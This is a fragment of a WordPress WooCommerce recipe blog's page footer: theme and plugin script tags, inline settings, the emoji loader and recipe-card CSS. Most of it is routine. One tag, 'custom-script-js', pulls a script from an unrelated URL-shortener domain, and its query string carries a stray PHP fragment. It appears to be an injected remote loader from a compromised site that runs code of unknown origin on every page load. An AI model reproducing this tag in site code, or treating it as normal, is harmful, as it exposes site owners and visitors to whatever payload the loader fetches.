				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="tinysalt-popup-form-js-extra">
/* <![CDATA[ */
var tinysaltPopupForm = {"popupFormEnabled":"","timer":"5","oncePerSession":"","ajaxURL":"https://honeychildscreole.com/wp-admin/admin-ajax.php","action":"tinysalt-popup-form"};
//# sourceURL=tinysalt-popup-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/themes/tinysalt/assets/js/front/popup-form.min.js?ver=2023032001" id="tinysalt-popup-form-js"></script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/themes/tinysalt/assets/libs/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/themes/tinysalt/assets/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/themes/tinysalt/assets/libs/justified-gallery/jquery.justifiedGallery.min.js?ver=3.6.5" id="justified-gallery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/themes/tinysalt/assets/js/front/helper.min.js?ver=2023032001" id="tinysalt-helper-js"></script>
<script type="text/javascript" id="tinysalt-theme-script-js-extra">
/* <![CDATA[ */
var tinysalt = {"errorText":{"noMediaFound":"No image found"},"fallbackStyles":{"urls":["https://honeychildscreole.com/wp-content/themes/tinysalt/assets/css/front/main-fallback.css?version=2023032001"],"handler":"tinysalt-woocommerce-inline-css","customStyles":"  .no-touch .tagcloud a:hover, .tagcloud a:focus, .tinysalt-loader #loader-message, .tinysalt-loader #loader, .no-touch .entry-content a:not([class*=\"button\"]):hover, .no-touch .comment-content a:not([class*=\"button\"]):hover, .textwidget a, .widget.widget_calendar a, .entry-content blockquote:before, .site-header .search i.fa, .no-touch .main ul.social-nav li a:hover, .sidemenu .primary-menu \u003E li.current-menu-item \u003E a, .sidemenu .primary-menu \u003E li.current-menu-ancestor \u003E a, .site-header .primary-menu \u003E li.current-menu-item \u003E a, .site-header .primary-menu \u003E li.current-menu-ancestor \u003E a, .no-touch .sidemenu a:hover, .home-widget .section-header .filter a:after, .no-touch .home-widget .section-header .filter a:hover, .cat-links, .posts .post.sticky .post-title:before, .no-touch .posts.style-normal .post-title a:hover, .archive.recipe-index .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button, .no-touch .single .post-navigation .nav-links a:hover .post-title, .no-touch .widget.widget_categories ul li a:hover, .no-touch .widget.widget_archive ul li a:hover, .no-touch .widget.widget_nav_menu ul li a:hover, .no-touch .widget.widget_meta ul li a:hover, .no-touch .widget.widget_pages ul li a:hover, .no-touch .widget.widget_rss ul li a:hover, .no-touch .widget.widget_recent_entries ul li a:hover, .widget.widget_categories ul ul li:before, .widget.widget_nav_menu ul ul li:before, .widget.widget_pages ul ul li:before, .no-touch .widget.widget_recent_comments ul li \u003E a:hover, .widget.tinysalt-widget_posts.small-thumbnail .post-link:hover .post-title, .widget.tinysalt-widget_posts.with-post-number ul li .post-content:before, .site-content .search form i.fa, .widget_search form i.fa, .video-block .video-play-btn, .no-touch #page .wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus, .lo-accordions .accordion-item .accordion-title, #page .products .product .price, .woocommerce nav.woocommerce-pagination ul li .page-numbers, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .no-touch .woocommerce.widget ul.cart_list li a:hover, .no-touch .woocommerce.widget ul.product_list_widget li a:hover, .no-touch .woocommerce.widget.widget_product_categories ul li a:hover, .no-touch .woocommerce.widget.widget_layered_nav ul li a:hover, .woocommerce.widget.widget_product_categories ul li ul li:before, .woocommerce.widget.widget_layered_nav ul li ul li:before, .woocommerce.single.single-product .summary.entry-summary .woocommerce-product-rating a:hover, .woocommerce.single.single-product .summary.entry-summary .product_meta a:hover, .no-touch .woocommerce #reviews #review_form_wrapper .comment-form-rating a:hover, .entry-content .dropcap.dropcap-colorful:first-letter, .wc-block-grid__product .wc-block-grid__product-price, .wc-block-grid__product-price .wc-block-grid__product-price__regular, .wc-block-grid__product-price .wc-block-grid__product-price__value, .no-touch .single .related-posts .related-post .post-title a:hover, .no-touch .comments-area ol.comment-list li .comment-meta .comment-author.vcard b.fn a:hover, .woocommerce .star-rating, .woocommerce #reviews #review_form_wrapper .comment-form-rating a, .wprm-recipe .wprm-recipe-equipment-container ul li:before, .wprm-recipe .wprm-recipe-ingredients-container ul li:before { color: #dd9933; }  .tagcloud a:after, .site-header .primary-menu .sub-menu a:before, .featured-slider.slider-style-3 .meta:before, .featured-slider.slider-style-4 .meta:before, .featured-slider.slider-style-5 .slider-for-wrapper .slider, .more-btn .read-more-btn:before, .more-btn .read-more-btn:after, .no-touch .comments-area ol.comment-list li .reply a:hover, .comments-area ol.comment-list li.bypostauthor \u003E .comment-body b.fn:after, .no-touch .comments-area ol.comment-list li .comment-respond #cancel-comment-reply-link:hover, .widget.widget_calendar table#wp-calendar tbody td a:before, .no-touch .widget.widget_calendar table#wp-calendar tfoot td a:hover, .no-touch .widget-area .widget.tinysalt-widget_social ul.social-nav li a:hover, input[type=\"submit\"], .video-block .video-play-btn:before, .wp-block-tag-cloud a:after, .wp-block-calendar table tbody td a:before, .no-touch .wp-block-calendar table tfoot td a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .no-touch .entry-content .highlight:not(.bottomline):hover, .lo-tabs .lo-tabs-titles, .woocommerce-store-notice, p.demo_store, .woocommerce #page #respond input#submit:not(:hover), .woocommerce #page a.button:not(:hover), .woocommerce #page button.button:not(:hover), .woocommerce #page input.button:not(:hover), .woocommerce #page .added_to_cart:not(:hover), .woocommerce .shop_table a.button:not(:hover), .entry-content .woocommerce button.button:not(:hover), .woocommerce nav.woocommerce-pagination ul li .page-numbers.current, #page p.return-to-shop .button.wc-backward, #page .woocommerce-shipping-calculator .shipping-calculator-form button.button:not(:hover), #page .checkout_coupon .button[name=\"apply_coupon\"]:not(:hover), .no-touch .woocommerce-account .addresses .title .edit:hover, .no-touch .woocommerce-account ul.digital-downloads li .count:hover, .no-touch .entry-content .page-links a:hover, .entry-content .page-links span.post-page-numbers, .search-screen button.search-submit, .wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction:before, .home-widget.product-list .product-image a.button:not(:hover) { background: #dd9933; }  .entry-content .highlight:not(.bottomline) { background: rgba(221, 153, 51, 0.5); }  .widget.tinysalt-widget_cat .cat a .category-name:before { box-shadow: inset 0 -6px 0 #dd9933, 0 2px 0 #dd9933; }  .wc-block-pagination-page--active[disabled] { background-color: #dd9933 !important; }  .widget-area .widget h5.widget-title:after, .widget-area .widget.widget_mc4wp_form_widget { border-top-color: #dd9933; }  .tagcloud a, .widget-area .widget h5.widget-title, .comments-area ol.comment-list li .comment-content blockquote, .no-touch .widget.widget_calendar table#wp-calendar tfoot td a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .widget.tinysalt-widget_about .profile-img, .wp-block-tag-cloud a, .no-touch .wp-block-calendar table tfoot td a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .woocommerce-MyAccount-navigation ul li.is-active a { border-color: #dd9933; } @media screen and (max-width: 767px) { .featured-slider.slider-style-5 .slider-for-wrapper { background-color: #dd9933; } }  .featured-slider.slider-style-5 .slider-for-wrapper .slider, .posts.style-overlay.overlay-colorful .featured-img:after { background-image: linear-gradient(to right, #dd3333, #ef6947); } @media screen and (max-width: 767px) { .featured-slider.slider-style-5 .slider-for-wrapper { background-image: linear-gradient(to right, #dd3333, #ef6947); } }   "}};
//# sourceURL=tinysalt-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/themes/tinysalt/assets/js/front/main.min.js?ver=2023032001" id="tinysalt-theme-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/honeychildscreole.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qq525f.short.gy/claud?ts=?=%20time();%20?" id="custom-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://honeychildscreole.com","ajax_url":"https://honeychildscreole.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/tinysalt-extension/assets/js/shortcodes.min.js?ver=2023031901" id="loftocean-shortcodes-js"></script>
<script type="text/javascript" id="loftocean-front-media-js-extra">
/* <![CDATA[ */
var loftoceanImageLoad = {"lazyLoadEnabled":""};
//# sourceURL=loftocean-front-media-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/tinysalt-extension/assets/js/front-media.min.js?ver=2023031901" id="loftocean-front-media-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://honeychildscreole.com/wp-json/","nonce":"b8d5030f17","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-api.min.js" id="wp-api-js"></script>
<script type="text/javascript" id="loftocean-post-metas-js-extra">
/* <![CDATA[ */
var loftocean_ajax = {"url":"https://honeychildscreole.com/wp-admin/admin-ajax.php","like":{"action":"loftocean_post_like"},"load_post_metas_dynamically":"","need_updating_view_count":"1","current_post_id":"1586"};
//# sourceURL=loftocean-post-metas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/tinysalt-extension/assets/js/post-metas.min.js?ver=2023031901" id="loftocean-post-metas-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://honeychildscreole.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="loftocean-instagram-js-extra">
/* <![CDATA[ */
var loftoceanInstagram = {"class":"tinysalt-widget_instagram","isMobile":"","apiRoot":"https://honeychildscreole.com/wp-json/"};
//# sourceURL=loftocean-instagram-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/tinysalt-extension/assets/js/instagram.min.js?ver=2023031901" id="loftocean-instagram-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"179729221","post":"1586","tz":"0","srv":"honeychildscreole.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "179729221", "1586" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https://honeychildscreole.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://honeychildscreole.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://honeychildscreole.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://honeychildscreole.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"1586","home_url":"https://honeychildscreole.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://honeychildscreole.com/wp-admin/admin-ajax.php","nonce":"3da315c2b4","api_nonce":"b8d5030f17","translations":[],"version":{"free":"10.3.2"}};
//# sourceURL=wprm-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=10.3.2" id="wprm-public-js"></script>
<script type="text/javascript" defer src="https://honeychildscreole.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=6.9" id="vimeo-player-js"></script>
<script type="text/javascript" id="loftocean-shortcode-video-js-extra">
/* <![CDATA[ */
var loftoceanShortcodeVideos = [];
//# sourceURL=loftocean-shortcode-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/tinysalt-extension/assets/js/shortcode-videos.js?ver=2023031901" id="loftocean-shortcode-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://honeychildscreole.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://honeychildscreole.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style type="text/css">.wprm-recipe-template-tinysalt-recipe {
	padding: 0;
	margin-top: 50px;
	margin-bottom: 50px;
	background-color: #fcf9f5; /* wprm_background type=color */
	color: #000000; /* wprm_text type=color */
	padding: 35px;
	font-size: 16px; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
    border-color: #f8eee0; /* wprm_border type=color */
	border-radius: 4px; /* wprm_border_radius type=size */
}

.wprm-ts-top {
	position: relative;
	margin-bottom: 30px;
}

.wprm-ts-img {
	position: relative;
	width: 100%;
	height: 0;
	padding-top: 50%;
	overflow: hidden;
}

.wprm-ts-img img {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 9;
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.wprm-ts-buttons {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 9;
	text-align: right;
}

.wprm-ts-buttons .wprm-recipe-link.wprm-recipe-link-inline-button {
	min-width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
}

.wprm-ts-buttons .wprm-recipe-link.wprm-recipe-link-inline-button .wprm-recipe-icon svg {
	width: 16px;
    height: 16px;
}

.wprm-recipe-link.wprm-recipe-link-inline-button:hover {
	background: var(--primary-color) !important;
	border-color: var(--primary-color) !important;
	color: #fff !important;
}

.wprm-recipe-link.wprm-recipe-link-inline-button.wprm-recipe-pin:hover {
	background: #bd081c !important;
	border-color: #bd081c !important;
	color: #fff !important;
}

.wprm-recipe-link.wprm-recipe-link-inline-button:hover svg path {
	fill: #fff !important;
}

.wprm-ts-header .wprm-recipe-name {
	color: #000000; /* wprm_header_text type=color */
	font-size: 26px; /* wprm_recipe_name_font_size type=font_size */
	font-weight: 600 !important;
}

.wprm-recipe-summary {
	margin-top: 25px;
	font-size: 14px; /* wprm_recipe_summary_font_size type=font_size */
	font-weight: 400;
	line-height: 1.5;
}

.wprm-recipe-rating {
	float: right;
	margin-left: 30px;
	text-align: right;
}

.rtl .wprm-recipe-rating {
	float: left;
	margin-right: 30px;
	margin-left: 0;
	text-align: left;
}

.wprm-recipe-rating svg {
	margin: 0;
	font-size: 14px;
}

.wprm-recipe-template-tinysalt-recipe .wprm-recipe-rating .wprm-recipe-rating-details {
	font-size: 10px;
	text-transform: uppercase;
	font-weight: 500;
	opacity: 0.5;
}

.wprm-ts-main-meta {
	position: relative;
	padding-bottom: 10px;
	margin: 30px 0;
	border-bottom: 1px solid #ebebeb;
}

.wprm-ts-main-meta > * {
	display: inline-block;
}

.wprm-ts-main-meta .wprm-recipe-details-label {
	font-size: 11px; /* wprm_recipe_meta_label_font_size type=font_size */
    text-transform: uppercase;
    line-height: 1.2;
    font-weight: 800 !important;
    letter-spacing: 0.5px;
}

.wprm-recipe-block-container-inline {
	font-size: 14px; /* wprm_recipe_meta_font_size type=font_size */
}

.wprm-ts-main-meta .wprm-recipe-servings-container,
.wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline {
	position: relative;
	width: auto;
	padding-left: 45px;
	margin: 0 25px 20px 0;
}

.rtl .wprm-ts-main-meta .wprm-recipe-servings-container,
.rtl .wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline {
	padding-right: 45px;
	padding-left: 0;
	margin: 0 0 20px 25px;
}

.wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline:last-child {
	margin-right: 0 !important;
}

.rtl .wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline:last-child {
	margin-left: 0 !important;
}

.wprm-ts-main-meta .wprm-recipe-servings-container:before,
.wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline:before {
	-moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font: normal normal normal 14px/1 "Font Awesome 5 Free";
    font-size: inherit;
    text-rendering: auto;
    line-height: inherit;
    font-weight: 900;
	position: absolute;
	top: -5px;
	left: 0;
	width: 38px;
	height: 38px;
	background: rgba(0, 0, 0, 0.05);
	border-radius: 50%;
	text-align: center;
	line-height: 38px;
}

.rtl .wprm-ts-main-meta .wprm-recipe-servings-container:before,
.rtl .wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline:before  {
	right: 0;
	left: auto;
}

.wprm-ts-main-meta .wprm-recipe-servings-container:before {
	content: "\f2e7";
}

.wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline:before {
	content: "\f017";
	font-weight: 400;
}

.wprm-ts-main-meta .wprm-recipe-details-label,
.wprm-ts-main-meta .wprm-recipe-time {
	display: block;
}

.wprm-recipe-template-tinysalt-recipe .wprm-ts-equipment-ingredients {
	display: flex;
	padding-bottom: 30px;
	margin-bottom: 30px;
	border-bottom: 1px solid #ebebeb;
}

.wprm-recipe.wprm-recipe-template-tinysalt-recipe h3 {
	margin-bottom: 15px !important;
	color: inherit;
	font-size: 21px; /* wprm_block_header_font_size type=font_size */
	font-weight: 600 !important;
}

.wprm-ts-equipment-ingredients > * {
	margin-left: 0;
}

.rtl .wprm-ts-equipment-ingredients > * {
	margin-right: 0;
	margin-left: auto;
}

.wprm-ts-equipment-ingredients > *:first-child {
	padding-right: 40px;
}

.rtl .wprm-ts-equipment-ingredients > *:first-child {
	padding-right: 0;
	padding-left: 40px;
}

.wprm-recipe.wprm-recipe-template-tinysalt-recipe ul {
	margin-left: 0;
	padding-left: 0;
}

.wprm-recipe.wprm-recipe-template-tinysalt-recipe ul li {
	padding: 0;
	margin: 0 0 0 15px;
}

.rtl .wprm-recipe.wprm-recipe-template-tinysalt-recipe ul li {
	padding: 0;
	margin: 0 15px 0 0;
}

.wprm-recipe .wprm-recipe-equipment-container ul li,
.wprm-recipe .wprm-recipe-ingredients-container ul li {
	position: relative;
	padding-left: 25px;
	margin-bottom: 5px;
    margin-left: 0;
	font-size: 15px; /* wprm_equipment_and_ingredients_font_size type=font_size */
	list-style: none !important;
}

.rtl .wprm-recipe .wprm-recipe-equipment-container ul li,
.rtl .wprm-recipe .wprm-recipe-ingredients-container ul li {
	padding-right: 25px;
	padding-left: 0;
	margin-right: 0;
	margin-left: auto;
}

.wprm-recipe .wprm-recipe-equipment-container ul li:before,
.wprm-recipe .wprm-recipe-ingredients-container ul li:before {
	-moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font: normal normal normal 14px/1 "Font Awesome 5 Free";
    font-size: 12px;
    text-rendering: auto;
    line-height: inherit;
    font-weight: 900;
	position: absolute;
	top: 2px;
	left: 0;
	color: var(--primary-color);
	content: "\f00c";
}

.rtl .wprm-recipe .wprm-recipe-equipment-container ul li:before,
.rtl .wprm-recipe .wprm-recipe-ingredients-container ul li:before {
	right: 0;
	left: auto;
}

.wprm-recipe .wprm-recipe-ingredients-container .wprm-recipe-ingredient-group-name {
	margin-top: 25px !important;
}

.wprm-recipe h4 {
	margin-bottom: 15px;
	color: #999;
	font-size: 15px; /* wprm_ingredient_group_name_font_size type=font_size */
}

.wprm-recipe-equipment-name {
	display: inline !important;
}

.wprm-recipe-ingredient-name {
	font-weight: 700;
}

.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-faded {
	opacity: 0.5;
}

.wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions {
	margin-top: 25px;
}

.wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction {
	position: relative;
	margin: 0;
	padding-left: 65px;
	list-style-type: none !important;
	counter-increment: step-counter;
	font-size: 16px; /* wprm_instruction_content_font_size type=font_size */
}

.rtl .wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction {
	padding-right: 65px;
	padding-left: 0;
}

.wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction:not(:last-child) {
	margin-bottom: 30px;
}

.wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction:before {
	position: absolute;
	top: 1px;
    left: 0;
	display: block;
    height: 40px;
    width: 40px;
    border-radius: 50%;
    background-color: var(--primary-color);
	content: counter(step-counter);
    color: #ffffff;
    font-size: 20px;
	font-weight: 600;
    line-height: 40px;
    text-align: center;
}

.rtl .wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction:before {
	right: 0;
	left: auto;
}

.wprm-recipe-video-container {
	margin-top: 30px;
}

.wprm-recipe-notes-container {
	padding: 30px;
	margin-top: 40px;
	background-color: #f8eee0; /* wprm_notes_background type=color */
	border-radius: 4px;
}

.wprm-recipe-notes-container .wprm-recipe-notes strong {
	display: inline-block;
}

.wprm-ts-meta {
	margin-top: 30px;
}

.wprm-ts-meta .wprm-recipe-block-container-inline {
	margin: 10px 30px 0 0;
	opacity: 0.7;
}

.wprm-ts-meta .wprm-recipe-icon {
	margin-right: 8px;
	opacity: 0.5;
}

.wprm-recipe-details-unit {
	font-size: inherit;
}

.wprm-recipe-template-tinysalt-recipe .wprm-recipe-nutrition-header {
    padding-top: 30px;
	margin-top: 30px;
    border-top: 1px solid #ebebeb;
}

.wprm-recipe-header .wprm-recipe-media-toggle-container {
	margin-right: 0;
	margin-left: auto;
}

